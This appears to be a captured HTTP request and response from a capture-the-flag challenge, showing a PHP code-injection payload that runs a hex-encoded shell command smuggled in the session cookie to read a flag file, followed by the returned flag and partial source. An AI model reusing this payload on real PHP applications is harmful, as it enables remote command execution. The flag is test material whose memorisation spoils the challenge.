 Raw 参数 头 Hex
GET /?tgctf2025=session_start();system(hex2bin(session_id())); HTTP/1.1
Host: 192.168.5.127:54792
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.5.127:54792/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=636174202f666c6167
Connection: close
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Wed, 16 Apr 2025 15:47:53 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 1777
TGCTF{0e8ac96c-1316-332a-c958-afbe19becea4}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /><br /
#007700">=</span><span style="color: #0000BB">$_GET